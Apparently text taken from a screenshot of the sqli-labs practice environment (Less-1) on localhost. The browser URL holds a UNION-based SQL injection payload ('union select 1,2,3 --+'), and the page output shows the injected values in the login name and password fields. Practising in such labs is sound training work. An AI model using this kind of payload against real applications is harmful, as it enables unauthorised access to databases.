 127.0.0.1/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,2,3%20--+
YouTube 地图 翻译 资讯 SwitchyOmega_C... Blog Ttoc's blog ChatGPT - Poe
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1